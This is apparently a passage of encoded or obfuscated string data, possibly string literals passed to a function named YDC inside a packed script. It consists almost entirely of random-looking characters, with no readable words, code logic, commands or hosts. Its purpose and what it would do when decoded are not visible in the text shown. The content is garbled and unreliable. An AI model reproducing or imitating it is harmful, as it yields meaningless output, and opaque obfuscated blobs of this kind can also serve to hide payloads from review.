hoK}uA.u4EsrMEkv.kDND".hks.IC AIxpKAn0OJwsDh.oxuJ..iD.Do.qk.OJ.)IKrh.A1Kw?i.ChAusEDJtrgD.nJECgIp&SIYr.g0z\/.JOokKOEu81EJhKDJIg.gASJh.s<.hAiAEA..Iruw.krKaNv.u.I.Aggvh.J.n.EKC3Iu9.h+.gAgNO$u.D2..kvj< OCIu..hAI.Iw..a hr.k.yJ\/A\/9.A4.+kCc 0jow%YEMJCvuN.. CKElI\/j\/.\/,+.f8wk hKJN1.K.g.hg0..wC wkEvoD.Ex.\/+r.4Ch.N Ap?.IvCS.a.0IYo9.gJvI.iSp1O.ofg.gc,k%4n.h.DI.g=z.zAuv7D\/S8Ig 5fIA8I"JIx.".0.J.N.D fvnbhh6j.E.uhCAg.C. rwDDCy..w. iiIC2A9C .h]9hAt.EgA. .C Au.D%.n0ji$w.kIiEhg...wOShJ.e.oCA ..3cho.DkCJD....C.h >\/r.0D.hJsFIriJag0I NOwxpOhx3k..u NC.sJDuuE.uA..E  dO.A4a3up.hiC.C9.t .4niikMoAgv.Cdh\/JuM .u..O.A.hvO\/.\/Ofnyg c.o.O0h.EOtz.r. Jthlpr..h9A.v.Q.og ujhD.%.r3.irhJ1hn  ECC iMTDDuh.vCAhJ.SC@IfbE.%w(t4E.yhnrChh.  .hh0.N+.\/k\/Iv.M. C4zroKI..aiq..W2A9#AOhic..\/\/.JI2bhApAx.OExJkOSC .h)whDJ8IpoyEgf.Tf2.ScakI4..w.@Ig\/AuwOJu.DC..k3Cgv.3[EsOA.EpA.q\/Ju@EO#h\/.ei!)I8r.xA Jy,uw4s+=CB..Aw.3E5dJki4-Ksl.\/K\/w\/g+iI..ivM\/D\/8.ggg.h 5vh\/u\/...gg5.IO.9wutAuDCAz ..0AAI.hw..E.rb.DAuuYkhz.ADCAKg*bhhujOC.IdpD.r..p.hzC.s.CDhCD!EA.h+h1yyNhpJv.J UOCw0D..s..CCus+OfJww A_!IA.JoOy.9D.hAhgM hg.hEECrKiECuhguoKA.NE. .rJuNvh..C!hMJhEhC3uE+OIShOhgAC.u .t.ha1Iuv.r YiJ.BA+ hs... hrkugvw.JS. EZ.adEjrIhc.k7g.zOsDtMI <AJ.ggJgdr..o.l hgw.wgkDn..CIuyh.gAh..XEa..vqM8OJjgu.Kjh..# C..O. IA.hJOcC&hgACjkhlCg\'h.j bay.EIIh7OEpghF.hAh iah..\/js.4..hdAr. E.Ij`.JI.EAkpkMv. J.ri.. I.h.oooSS. .rRu.ppv\'..jJIN0p rrI..4xc..AiOI)00 EutC p1.OgD{i.crwEOCJoA ..II.iAI.fw..D.SK  .s.lr]gu4Tr.gg.r .9A.9wIDy.1C(wqDC E.wOT A.Ng*zrgt.IaJI Iv a.fI.i I%h .f.u.. .s .AEM.kAEq. J.Ji..hII.hE.hJ.O.OOJ w.E\/hu) ,wO.xd\/ k*l .,z K!\/ w"! I.AEk.JOJ.pgCr.k6 J&h yhVI.h..fCs.I .uu.C.AgghCk, 8h.Izhl..i.hT hU4 Gu.h..$h\/7h..y.hr Ark%?OEk\/2E.OSu J$OCDKtgK JO& $&.x..v.u.j ..yIr.A.bSwh} g*z h}o ..oS..h...oD. JhK.Jgifi.&IJ aqJEvCChg+wOnrOh..CII r$SIh..II.i hKOhguO8.rD g.5.h2.hl..Ch g.koh.MaG.>Ig E8n .iSjD.oO7yhC2k;Cp Sg\/rD.J.AKf hrlESChOhzxE.+.gg.Idg h.vIhrr.&ou.o hk...dOuhp.+E M1Jnc.n.gwa.k CD#D3uA.I.oI# Nigr..JKh.a.uS.h.Kg.D.OgohKK!.(CK.y.IKyg!.f..Io..IrhM.oNrh9.AIihIKw.C.jCghk.r.h.hNv$n.yIDhJ.w...Ef .O.g..3.h..JNwMC..ggrght.....r.DIg."s\/.D.K.I0 0J$D.oCDhq.qDOuJ.hIIhE0dh2wCCAh(p?..I\/uhC0iwih\/4skiB9Eoa.w.n..Mo.p\/huC\/LnJ.YIuuuoChwM(.i.pDhu..wEhudgvh.EhKJug...o.3r.....IfhJ9f.kMrh.hkIx..h.g<x DpCI.3K8hzgnrpoC.hkAhs.wEJzIIOuDg \/yunD^h.EurKhMov..hAg..yKd.rIruOgwhujAuB.r. gIIIu.pIK..C\/.skg.h(uIg N<.h.gEgzAhwhh.u0piJrgEI.:shMfry.w.J9\/u.gog!gwgIiJrporf0...sh.w*NC.J.NfOIr.Oo.whrvy .ko..xhtgh...iT.rA\/ \/C\/S.NE8voh.gAhgkC2IKg.uD.pd.g...w.O.hsKNI.J.k.M.IMI.hikkhhgIChn .hkhr.p.J hrihw.u.. #h.ukItrI kuwnO.r.h uTCDr.goA g.u.N.Jih zb>D.h.E& u.C.'),YDC('Jh6.\/Aji8v.g..8u#.-AnSpJ8uJC4CC.CsC5h^JEg..4IiC{|3IJOl&S.{sb+..J.0O.#IJh.hgE.p#{g.AIC.rwhAhnujACDANJJIM6IJh%J2uMChtA..hEIADv.0Jghz DryJbSV6!wIf&J2jiuh#Dh.ggliDDw.RogAE.J"CJO.yp..hh3uxOughNoJ8JDJJhhJCu.iwI.h.+EDzJwE.OJu.hD\/.C.NhDpOACyuuMMJg"C)(.AnhD.hwhbw3tz4wNu\/i.CiMiDCO.xAAoOJ8MCg.6\/yh3f..gs.afAl1Bh".DgNAO0N.5A.M4g!CgJwB.ohh.oJ8h.CIACwrTwkf4jIIwhg$.NAy}%.>j.x4.+wIDADh[o?^jkDgvwhJDq+AsuM\'hgA^p.r.2+q7[<hojjIC5p..Oht"ChCgwo.%5.WOw.ACjA\\JiA\/IJ..S8hO.d$EwJ tJTuJOx,IqjsCrgCg.4AOmkDhojAA.JCI.J."hhA yMbhA.(hw#T3CA. Cj\/hk[ANckEhhA..Mb+hgIJck.wOiI..O8a+y$.sJEJhI46.D.J6 .4J\/h.7J.p0pIiOA.DskIOISJg2JsI@.OI.wt.g\'rA9wjIh+yD%.7h+?Cu1hA$..w7OkOrg.jy>=Sg.IA.hkzhAI4h8J.zhugzuAJ.zMJSJ..D"CAp.hToJOsSgCD.hAAhC.I..i8+=.\/DDOwJg."r.DA.8\\J)OAth#I3gIvnhh8A:gIlME.grg.I.DNCgOi.JtC.6iC.8guAyJ?0ciDhgi ci0J..hnhk CJJ...AICJhonJAIJ:JgN4.t.hphD.0Au.u$<iJg.JuINhD.hDE9g\/zwEAIgA6= ]g.BDUcJCtLsA=hJwj#r hh h.wg..Ih"i.iIJIfoAiJCwpI6..k.A2.k\\vJd i!xgJJhkODII.._oxDp.pDJ+h uJoI"JJCw4g.AES3dJMYAh.gAo8yhCh.CJhghy4rNwAAuh!.piECeD".9J.CTBIiIJoOuJ;3vjD hDr..kA.PADA..Shh\'i.g`wggCJz"Iwh5sJh.j.8hhOm#g4.w.n..Nwh!ue.iJ.EMhwghJ..k\/"uAAs.Du.\'JJdACJ.C+h9hrC(izJLwhAAA.O8iC9pSIINJN#IgAIIJASIIrAiG7AAAD8?MuO,C.-zIC|o .AJ.pJaysCi$wF#.hJ.NJ.IDzA\/IyJO1T+h?Av.E.ngj.\/JJhOi.!u.hgk#sSnOAAg8gSA.JAJjhC hr\/d{%oJgLtwDA8JhD.@IO0wAcmuU8..4 AJiSOlgtMA,..Jvg!I.Ng4ON%p5JhgmJUyM Jy?.pIDu.ACOy.u.$!JC"E.ioAvC%Osu8Jh kI..0iC.OJghOhJ g+g+g.kDvC\\JAOix...iJkJwhDEOJCi .Js$.O:d.ihh.hnOEohlr,\/J\/Dhiu.]g.q. NhI.IEkgApDJg$c.hSw98fD=.+u0.ixkwgk4gJOxJ+.J!g 2hJ9.0C%hOgg uhhAJ.J.ypAhg*uCJ.goJkO.J.A1ghOCiDrJrh.D4OJJI\/OA..#Bi.O pD5$Z2IJV.A.%gEJ.hAkArE.IhDiy.\/J\/ace.E.#gDcc6.ys-SJACg4  OJJkuDI.A.6h"ACAxpuh@"A4j;i9fuAA.e.IAhp\/J.DgIOIg.o2AZ\/gh.E.gDJCyIpA.I.3gEwIsBzC....&.hg3...jgEgJksNDizCJ.T.AADMD.81J.J.J IJctJOys88\/n3hIAAuEJD\\AhCu1DJJwsJAJ.3rht.hwy3JA.:4O.C7n wyrJJuy.gcgOACi.p. giDgJJ.gJzo4g$5pgBJ<J(J5Eu.tD@Sw.r8.OJVwCAh.3vioJzwJuDyIhcJJSJu3.hgi..Eg..juADpJ..CuMg EC.OCI2u.kMwhg.CIs;IAq=5MICc.Jj4.DpJDND..NhEOhj#g%.Iu\/hA...\/wD+rJEJBChvO;i2A A;!UIvwgAiJj8J.erD3D:.oRS.CigJ84OJgEjAI;cugg.wN?y Jr\/.i..JJ.A...#pJS....uMNIwIhIIJ.iD.wJJf1IJgh3A |nEhJ}jM.r"3hhAh.n.gpcErp.J.Tg_Aia.IhI3cOyCw#JcijJ.gwf#xY2?A6OoIsk5o""IIrpS.ySII.C8dCkJO-SnA..`DJJTOOAAf4(ow.x.lIO9\/gMrJds;6?DgI.JAAc.IiJ.0CCglDIrDJk9Ns8ghuuyhw)A!Ci.yc.g4A\/.yJAhnXJAO.0.IlJJIDho Ohg 0lhJ.KhA,g..g[M2.4u.gI7J.J.DJN8g.:COA!5 r.\/0OCI..{NwC..pgA7.8rwSA..oCIThO.8.e\\uCE.h uC\\yhk5.Jh2u.?Jz>.!i)J4vJNJ:TJCa6s#MAOMgxDJCAx..3 wwAuJJ.J3kJkSgOC..CJ]u .zr%jwA .=ID _\/<W3.pJg#MIJJICAAPOc.lwdA\'CkhukwJ\/yg88.Iiho6E.Jn& cA...IJIuDIAC..MIAhuhJ.EJIy".AgICChSog0S\/g&@:=..z.sN"y0gNhhAgg8DCkJgwD%CAh3.IO.=hC.uI..ExTA.I}JADIJ^N.irID.\/JJ O&gDA.!sMg.Zx8 Dh4J%gEIxCAvA#I3ni!IJTJJlh0\'NJwA(ghD_{Cg.irjA4 D.bxoh.r4kcDEOzwDIi.\/$O.\/6hkrJk]ogh..gNJt.ih*J8\/)hi.DiB?0#izg.AhJQu>.hwoTIz..I#J.I.i w9E*iiJ.pj3E.I.dh1hi..uhIh.JJOOS.JiApDgh..2..>6zwMo hh.J2h+4DsCyp@Ovl\/S!Au7whaxJhJDpI{M.J....f4hAID.ArJhS..O0q.JwhhIoO.8NCi4AMqg.ES."3A C(wJ..khg.h\/8DJISjJ. J.us..A3 .hOlIJj.^hs@JWo.J!:gDuJnu.EOiCi$hE+JpCkuJShw"AjIAk#.DhSCh("ooJDJOJA.pg.I8c0.JD"NIA1JAgks.A3A.p.h:zh.wD.AOw.tJ\/$4l.osg..Jo.hhyJOCpwhhJ%JhifgIIS5i.|gg@hx.l..O.h"yJ8I.pIJ.C<g;OY\/w.h.gigACh y>ykhkDiI`pI.I.rgr.k\/.6.J.hO8Mhw.IH.ghh` oAhA4uJAt-Dp.hy..A: JTJ..AO.gCw;2U18&M0IkI.C"yiS.ok=I+I.3JcI6CO$|wggJwwO8\/. A(HElxs$*t.Jmu.J ]LE.%y7.j.JyIJ(p5-JN.0iMJ.htrD.0oJ"lAs!.+ijk.Ji30.iJlw%DCAh+h..# 4.hMOgCg"TE+uCIJIriuwgJ80ssC!%nAOAycA.iiMC.iNJv+Dw.uCJEyNJNO#rJArJJ#i%IAEqhArkI]oDnOAgIJgooh N..kJ.J.J#GD.wkA.._M..nh\/j.JxjwgJAOohrI.zuc38p.SDO.IJ8T4AcSkMo6uhhg"hihIn..7phuISWjJ .g.DIuA\/oEDgIBoJwhJ)s(ATC3N.!oDh+ .pgguwhJA.Jbfh.A\/:.F.iZ3wi"bj\/8uPD.4AOCDiSS.Js@9AuubI4Aghjiy.v+hOhICAhJiJv7#\/0ih6AAo.?8iAr.+AhJi.knhAko..DAgIhsr"hBED^.JwEg4hJJ ..%whg.k.dwO.iANW.JA.nJ4Sv.i.ihuu}eOuU.hSJ.O#..v4.Izl3O.MIJAxA.oiIDA. "AwBukJA.\'uhgAkJ.c#.I>8JcOA.3hkJ#JiwEOzAhAJ..DJgOJCCgy..?7\/A.A;EJ..$uA.Eh.C.JSE.+\/h0C#phhJsCi4.xDpuasA.ru4rJ\/oj.ihJ<J0vsDTDgng4.J4n.r\\hhJDgt.%CwNN.3zOJziiYAD.\/.&Au..iwk.Jg hygES.m.6.4c.AYOJ\/aA*.0hgc6IJ&I..M" .N.?g4g#tgwJI.AM.hr.w4OuJS#i.ihiJ8.3.!x 631.uJ"hghh.JID..w.C..\/w\/Jw.kt<hFhuAJO.4g.MS)BzAJI`kuI4.JOc.S.qJJJhrA!-AtE..AJJh%gJsIuHhE.JP.uA..p.JAI8.|JEMAAA\\?N!9.xISjDgJ(I-.64RhhuS.CJhigSk.0NOiCN.hA.0wp.p9T..8CivDghr.pAy.luk.AJhhOh"<JDoAj.jIhsw(CiAvJwN\/.u.mpwO").D8yr!8zuwCh,CEw$yOAOCn.h.co2A.cDh#AA#OusIshOJtEhgEEInirA JY+A$AAJ.hjjhQuA;.DA6 Co8>w4\/hIg.w!EuJnygv48hITiCJOs..;hCnx8I.h!hh\'Jw 4ry wAC.IO?hw.S.gwA!JChAh!IjfNiDl.#JwJJAuD$.Jh8\/i.E5u3EihAa@J.ApJMg.JE?qACD8h7hJJs.!jgOhg+"y6z<xJh!hADp ..i.COO2\'JuO..wiuhkh.kn+A5.\/a.IT.ECS\/p \/zk.iCJ,AgJE..rngzItx.k..fg. g#N.A.3fAX.JItAc"I10JhgADCr4r47 Jhihh.wJO4AN.hqAr.JIp.v5kgA6IJ$CCIuIy.\'o@HhJi.J..A.kA!A..y9\/Evs.E.C .i.gg.J.g.ohJA>^Jp4"MjAA.Di.Aw8lJE.A0g.AA.JOJ+JIk#xJDkhiV4.JhI.iwvED..hNAuDuOx\\y.COCOMA7J!SOAC0 .C.ji)hhpJ .I gCJtwwp98z9\/Op\/]AIr.J##u6hT0.Ph.k"JiEnr ScOJ6+{DAiiw4.gDBciNggJCJJAhDw4gJugy.JJZl.3!Owu0Ira7ghIJp.DgJ\/Ch=Jc jiJhi<MSAt.h b\/y.!S.iJs nC8D kv.hAAhgguA.J$Ja gu.4A.N"M.C6GxOgghh83!ACAEJi"8ji2NfJO.IJ!gMrAfhfoyJhg.cgAy?ADJA=E.bjhhuOBJJ.h\/ww.4B...ui8J\/AJJ0jk..+.y.Cg.NO\/zA9s. E+AhOhgn\/wJhEh+OigJy..C.i:rA.JJJ yn.Dh.k.IwkO.u+pNjIc.y+AJJ3DpIhiA6h.CwskjI.OIzI.o+.E>u.AJ?-)i7AJJJJIuCShJ.wg.D.z\/!.:4.iIJk3.JMXCh..wC;.hO0hZ%Skui$AgIhJkhp-6MpT.<O?wAupgJy.toIICCu.oCgkD\/ kAJ?N.chO.# Ijjc. 4eD?kho.9..I.83Awr.wCAIsoJ!EC4Jhw.O9D.fwArCjrIfuDI.hJ.cg0ioJyAhJi+r>g;"ro.3wwIIE.!#m20cDh"J3AyiO"JAbh\/.IEJJAD?J#AA hA lwIJh+!kgDO.iAJhrirp Owoh.Js.%zO=.!AOX.C"khu6hrAJ.OJ.JCJChlMu!s.\'AvgJdITrh9OkOJI80.JEJDEfDk%9..9zDxh.4.gIDA"eh.rh#zzJoCpCykJJh0uAkgSk3DApIJOvA9gJ8%JuNgmfh]i.8JOCO.M$JD.E$J$pCJs.yI.cIzEOhIoEh3!\/Do.hiNi4.fOA$?wcgi.zAJ!7..E!.5SA#D\\JxgS$giMJ.I.Di4rkIAIArgqJv.gJ.AAhgvC4AgNh.0IDCNu6.$.IgA580.h wIOMUj"Yu$..E.g>hgMJwA.9kxgohwC4h.hghEdg.JiJ8A..y.A.h3IoMJy.nx.IA.S5i.UA<J.ShzAICC$UO(O.Js3 hOC.+hyhAAuJ\/vz#..rhA.E+.O?"..u.sEC$%1%.Jgg.J$s)hqO.jJCN[k..kiEhh.#J.n.fEcCI.oAki\/i.JA.gg -CJQJJ!DmrpuG7tPADnh$0m.oS+hy.JC3IMTk.Omuo.mugJOhD+hwhJ1OJAz#hg.Dr.0h(9EA4p,DC9t,gIA\/7w3w..O1A]A8#Ahus)..Ng>hxDbr8mhh\/J9.A..g%.AIh..C.ObA.D5#y...8.JrNh..DAuCppEnI|d.,.IN.s+hAlJCC#A:Ac.mhhNIIgEiwnDjJ.h4o3."Kp%gA\/EsAsgzz<hjIODj.k\/4CC4JgJJ#DAD icD0IwChIwJAiJ3\/Ii8gNphIs-@hEI8AU\/Csr \/..hDzvok$whnonsA.f.RAOh`?g*.i.wA!CD huA!i.J+JIJ.Br.gEpMhhO.gA|7DwJSJIMJ 0.tAAJkyJ\'AJ8yJAAgC..Ci.IsgDgk9JJ5$AcoT \/8&jJk..y31hJuJObEh"7g.hihM>\/DICwJNS.D H7JyDj5Ji4.\/c.AdhhdMx"8?y.IpuJ.ExAMIDJ"AhNhk\/;cAJg.e."Afg..u..ghrAD..NDhsAg\/IjM.rSDj.u5h.8..I.*2Nwh\/A.DJODEpg.ghf7T!!.A..JA nJ"8.IA..CAys%npAAcA.*.JJ0.hJhJDhJDhC5.wJvJ&A$3h8$M{O9AkO%Sugk.\/e!nsyOMAJuk:wr6J.tA0.\/.CCo.Edj<"iCOhjDt4?hi?gi4-rIC$.wAk.nDI..4hTniD.g&iJpNJogrJh6OJ". y? .yJI..7.DhAwICDJ.Ccg_h0kJ3E<CJhiJ BA"h..@AC MJJI4zDl.ghei.EID3gggxoAJh[o.iDIu.8Ahf.+M}DI3gkwwJMOyA{O.Jwo58C%hQ.k7+o.Jh#.AO?Ag.AD".zEIh..CD@DD.h&D%7hEJh!hAIOTOAKIc&hihCDWJCwWg.jIii0SIN.w.O.J.m.RhizC.c6!.gCDMr.wnJC.iT Osw[.J.4J.pE.3?0.M"p.4IAQA..J"AAiguJgAtgk.^,EJADJ....Ty_AJcvDMJciJnhi..JA.4hhe<hhJ#AB.gJ8ggnq"AO?.OCriwwyw.LhA..Jz!pRAbIkJArChoAA.!"Ck\/DOA8Ihh\/.hJ.a9!9.IEE0E.h.E.4D.%gJpAg!ww$A..\/20XC.8hg?J4DhOIaAvCg.JCOskg.3JhhhoI!qJwCwA9k 92..Eziw^hhJo.I..h.I0\/7+A.h:J%J!-JA.3 =.iAJh$AoYyAiOr0OrAp#J..C3\/.AdgJ3IhDNI#i.A5 Nh0wAhMJAc..hJCti.y.A...$oAIkSC,gJokD.A8JA5hiCA&VEgI*ADJJpgiDJMurh#u0JJ6C"DChd.D.$Dw.o.D8!g94.i .AAy.8Oi.gMu4h. g8DwCk.Mh4Ij.r1JJJ.@oJCiACkpNA9sD.c44CMggC_SAhjA.iCJIOCk7ZoQ.g.hhMIyJ.4$5J.\/gpJJII\/C..hhi\/iwIEo4A.Jji?.Cz.[j.gJJj.g.h.I&hh Jh.jIA.JwJi4O.g.@!k.N. hJD\'jJ!A9mnhI..4h.hA\/J-yJ3e?8yOh.f..8wJi.pIIDAJhAqoVCI.DO.8IDA8@JzI9\/s..ErDTo3wuEwg.h9J..hsvTDw.gO+Cw.k3{ChuOCAgAuJ`rJ.EA.gjO.ENuuJJkAiw.DCJJhA.Awhs!g.N .OrCi0w.o+0Nxvhgh{CSAtMIJ.JJA.kh.@A@CIhhAhOg&-Dyaj.u$iiJ..l EafCCwMupfLoJhAE.vn%ItyD.IhhN"uiA@wuJ.DoIA..p.1IQ8i.h.CsAhg8IA.A0hfwuhh J!.j!w;hArJfCT.JhA.j+CE.)gk9C..8s.ICnJ4DEsJOuZ>hcOwJ!A.JJCpuy$J.IIJCCD%JsAy.Ie@9Tg0BhAwJuAM..@Mw!D5(E0gh.)\/.AME\/nkgIR20hu}h iyh.FhAJIMA.8MI.1.\/$hLCpMjfJJShCw49yI.nxJ"Dhuo-G.AtO.#DAcAJA"J?(y3h.goIA\/SsSSJ..vc0gD.CO"I.J.JgAJw.wN*.cAJAkuJIJD.7..IDu.yuA.JIDCA.JgCJ)ihJM.o&Ah7hjc.I.s.A;cEJ!OsIkIhDphr,JA\/ OA*JADD_AI$.{gyJ\/f8nhShCjo J5NAwx9u.JgSJA\/iDgATJ!NJJqoJDADJf$Iwh8JhJJhhJ MvkpCk.JhJD\'.DD #6WJJ9g.t8pgZIeiDkIJ5.JjI-IZMor.EA .hIpl9JfA1cwJIJEAZzjU3ywLAiAgN.A..TpEw\/h\/.ihh.\'I..wQJOJJhoMAyEo...StJp$J.S"[g8..4goSr..wS!Wg..Dgg&ki4\/I7Ch4twiu iw.wn gI.wtJgAhcJgqPg.8C-Aaro.M.kg...XAywIiM93"+CDqf?cJ1JA"cJi.FIACD.hJ.h7Mi.g:I.wI.s6 HEoAJEIir.eI.hN=0J.uJCD.hfMwipJhoD8IJOnh|4.E.Jz8hoAPA..EyAyJAAJ.NhD4O4.gJh.TJgk?hOSJIJJyux\/i.yiw8S.J^A$AOhD..i8IO5Dchg85ADpf&Di3Ow J".5hCOh80%SaJw4.DWQEg.J.un.IgIJJ3Ag$hwA8.C\/h8JJy@JA54kOICgCI.{3wiAyhy(JOJOhDrOwhgfSIiSwGI4OVC.D 8IlCIrh1..\/ \'gjI.cJAhAAE#woc.wn8JnA3MJA-.C8.#f+OJJd.wP.yr.IJ8$.h;ugCMhED4};i .f.IgpwONA.hhpJ.JOICMJ1PA.h.fg.jgEOEiA.Ch#gA4D..juo3juJC.AJ3+JIgD4nh.AzD  iiu.h.u .@gi1\'..kD\/.I<nJD.w.J.pD DhJAJnA3 h*J.0CEgfB0Cx#sj.Dm.cC"J4O.J+Kh J.ukiuhAiJm.4CtDJTyhCC?.!3hTv.nJjChhqg.T.A-gAi=0AOD E2I.w..yJrw.i)gOJ!yOCoIA.25O9gzg.hM..kDI+A.uA.MA.whhMu.0J+ACNh0IgJJAx@J3IhpygaA.Ckhk_JEhvg8iy$.$AJcIu8h8AI OpChpC..uShJJOECi1JO.OS.i\'j!uAgtg.J&f4.}nKCAo!i.mI!.p3sCCvJh.DA.hyCzhowDAg"E.oA\\hsIMg.twJhIJ.ANp D .CAI8E.Q.JAi#C$`Ci_%dC\/98CowD\/.C@\'Au 85c..AJ.+I\/J.\'hIJ(I#kk.8CIj0.OO3.JgIAw.9h.\/"8@  vwhg .a"gSJi.OJhx.DOq}*iT.5 ...A\/uJE..@#D2g gg.ADJOE.A4w.i"igmAAg.5oh5xC4ANE$.C!8Cs,JO.MJoJwy0J+DIJ3g8.i )gArw6.JJS.wyOzuu>9JyJpOAM0\'A!IrO@.pIgv8e.?v\/iJ\/.I.hAtJcJvOJhC8ym*jAzh+.JA.hNJIiJi8i.2Nx80gMdJiAJA.8iAJ.#J."jJ>%EOiI@EnA.;9*Izgw!EDEM2\/..N.0ky.Jhw.C#uJ$O.ChCIhvcpD..Jr"DJ)JJJTpA:#.o). .ik.5rC8hn4J\/G $Do\'jk#TAzJw. 0.h4O.J\/8O.rC=J.JaM+uw=OwO.gCwM#AAd_i.CsJ%Dk.EJ.5$gAJp,EgEfjXJAD..A.wh.wioiwo?vk+.6.pIcSM..hJ?.J\/h*grJSO.>ACS#Nusw+igD..J..NMjoyg,A4AO";C3.go.sJ"oOjOa.SENE!k.5JApg.\/JgJ.bh.hDfCAu!h.JJhh.ouJJ.iJ IIMKagJg>Aw6J%.J\/A.iEAJ.J.#J<ps..w!hJgDrAJohCDw1+.BAz6uo$w..oISAy.w.J4rJIr."x.o. hJwitChogE.3hAJ.h}DiECgDJgwDIIrJJhn@oD.3wgJA..lv JiNNJhJV5h\/.JJ0JJE.JJh.vJ .ch4CJ.w%\/Dhh9$.iJjx.AhwDND.k\/SJ"qh3.cs.6I"1.x.A iOIM%AAhjI.s&0EJhC&.JgOhSAoCw.0.cJv;EgjA#J\'.Mj . n.$:.hJzqgD&NMoJj.us0wNmShgghIi"E..DCO.@.ECBzA. EgJ1..hrhZ.t@AhOJEA9ikuyrc(IwM.hkh\/\/##fJwgJAIC!.v..>I0ry..V.\/.Og>3g?.M3O|MO3w .J..uhuJyS..gjh.uuCAhJ.gA.ihOI.k.%D.Th4#.rJhJA.B.j.6hJAiktIDhuJC\/JAh.3JJ6W. 6IyJAAMg.gN89hADXrJ\/E+iwA=h+wA9J8CJJA.$\'Nh!Ji#CSsEDShwA3sJy2D41AJ.SAs hEh.8hAoAjJJ\/JAjDwAw=iChT|AgCS87JO+!fp.hC.d$ h\/wqJhOg..iOwJs.p\/AnCIC4F3wmd+5 yc.DCh.h5tJoz.h:J\/I.J+Jtw4sA.hMJ!.#Ah.JJ0+AIui..Jg(8.Ju"J.DzJ 0JCnCg.@.i8J.DAwVyrvxJ DoJDWJ&O.o6w..wkCDCuApw.hA.EiwJ.r4^O)kDJC.hrDD^OgNIrhi.+MJn.2AM..M.[ywS.k4DjNCh.JJJi.A..#Cig.wrAyDMw.J.E.5I4.\/h..O\/r\/*ivA.4skzA. Q"kCJuDh"ZgC8Jh..l|.v6JDh.>k.IJ8.IJf.OC?J&3. rAI>2o#4hACAhbSw!Dqg.sF.h.w.ScDhj .gh.jxu.@hDEMpA\\E6gqgiI,ChkCCAMo&: [s..CA*.I)TA. hi.\/\/.jI. IGhmNiAA\/o|J0d\\gAirAhjJ.gAJJ;JED..E*.vDAh gAJDNz.AgD.Dw .1.h\/chuJ..u.CC%J J..[.C@hJNjJf.iD\/JAhiy.wN A.?gh.JvpC.ACCvPirhCIAChAykh6JAoig.ushJ8.h8s2Ihj7.I.i..fAggA3.hxgJOjw8Ilm?v.gAI#hJ.Ckhro!h8J8+.AAAJ.JF hh.Awh9D*GJ!\/4J!.dNA3A.D8AFJEhriDUuAI&Ik&S0C.!tgyyDh@D;1y.zAoDAkJby\/6kA3Apg.I.iJmAAD.gg.C\/CJ..oiC4#.IZi\/kJDJgMJ4wJC3]i0(#IhwIu#t#hc..J.yr.zED JNg%w!..spy.gfA JAxJ.k.hDCJrj+.h.t .qIpi..J&IC.k.kv#.8;"JfIAA. gJiIJxM $i5I3I\/ euJZ:gDh..JJ8O9dAn.c\/Jp\'. *I\'IA$CJNJ1DIJrjDDo..!.A8ny...h OC?O\/\/SOzbw0J8JhiiuvgDh.0.OJAh"J .hog@w8oAiS$jIo#f47 :AiSm9 ..IcAIMI.I;3IOI6.s#.Ak.JJOC.J . ?u.ghgh8Jo#AJvIAJJ8ow.h@5h.(pjA.C4gkhD3Da. I%s..4u.hgJ"\/4..u\/!k,AIDoiv+:JJB.JIg5UI\/I5I.J9ODici3ADgu AC.CO...h)sjkg.O4%gE\/\/*fi.hM\/g{) C{0hD .8O;"CpJa\/J.JmAnc^AAhCJAUJnIv\/J!56AwiNIOOCI.Iw.\\oh.CO.AJB.nzJhxth.rIT\/T:..NEC.fO\/CJ\/y!Cg&h.JCCY"Jhup.gv\/h#J4.52+9uM w.ACJD.ju.JDk.C.fgJ.ix.AiSkiAhxE4 .SMhugS$zkk9A" .TwA.cJq,EI.\\r.kbJs I5Do>kA,ww\/\/8CzB!JAIAh.0.5hu4wk@C\\OK\/TH.\/y\/:JowEg o\/..w9u.6O+hJ4 IA\/\/\/hkOgk+ IIS.hhD.t.g".94"Eg$A..hix".BNgA.)ly4J.AO.pJ..fikphMJw9cJgkA}cj.Enk(!9Di$gI!NAH.ODk .gruJuJvg wN.I.JDXJ\/$+lgiJ.OYV..kyJhAs\'a.A jCl^IJrz.gIjJAIhINyhkk.Ai .DDOkrJJDi.wMIEgCgygI7.tCNgA6uAD\/yICg3 Ew2A9.k..hrI|O.A.k. DD5Or.iyhviAAy.w2hC.I.S\/7\/\/CgA.i+JaCJyrJcD44h.uII.iJJ A9ingAADh.=JNi.tsCCpOAjjj.%uhJ..M.k.8AJOJCA,xi.yJIgpDg8w.IAgJ0I+D.\/.IAhAiDO$..rhgx.gJ.uhJA..."CAhw5.JuorMDC2i8*A!.g..zRJT+ 3DOJ\/CfwM8SA>su g kDCIhI.whh.gJATizO DQ6 w.Nf..J.hwIJQOrhJvRAcmhDw#{RhStIuEkIN0vwN.dhN`Dozh4)OhC... \/hk.Jri.hADSsh.jJ.MI.dgJ8Ah8.Ihgh.!vs8h.yJjwC.i;chnK.CwhEAOzAD#p.JE.!.iw.A=.n<J.(4Di.3.uhtj}Jk9A.nipiANhiIC1uhp .?.gJrDw3Sh.J>uwi.hMwE. :jc\/.c.ujg=kSf.chEgh.Dyocy.J. IuAeOgf .viyp.O.z.J 368sryO8wJD5OCEChM.8Ih:.IjrbwDh#g<A.ui.xM ..+D.hN.ggO@Ahg.DJrT>bp.J"M4g9.IunJ.JuJh.D.I pCyDhvIp4kDCJ!hh.Ckghx8.g0p.I$oJShlO.t?#OD "t8q.hJh.H.w\/vgwwCyJhgmCAAobghj.2h.A.5wAsnh1h..zo..-Spp 8JJwwB!frIO.,.wJ\/b..us0.l'),YDC('gf.Jy4Iwji+civr9.hd.h5hnSN\'KTM..gMSw.dNIZJFjy.gpKNuD3uI0J.Mor#MgJkASCuDA01hzDIyIVkw JqEF..oIv.S]hObKxn.I8rhsprk.D.y\\N-n.Hr.rhwIIkDES)A...fI8g*CIAgOh\/K:.kh...I*.bI#ghgwY.oC..rjqKqjqIIyaI.HJKI[ kIbrgIEhyKCVIk{U+.I.Ih.uiuKh.TU,.oCL iiN2rJ.C40O\/i.g*ITkOICyIiirSyi4rJs.gj\/T(n.\/D.SplI.K0.j.MvNS.z.Ox9EAo=OFA wCuDCFDOnrrKEcKvoInk OikhO,Mw\'k9k.zp)k J3..xDoCE.yA.oI.%hJ Nw.w0r1mzFz9ICIIkG.KoiOKeOtyg.IfJ"AgJFF3p.kD.8hI...LodhEhEb.kJ4i.KwMDFO1.jhn.)J@VC.fr.EvPqxhwgy.hSC.rKh.htJKJ\\JfiJFg5Ok0DA3.rucg.0WNhnAh.CFOM3.aw.F..OhIhF3K.D>AgC]sh9c4tg\/J.IE.h.ht 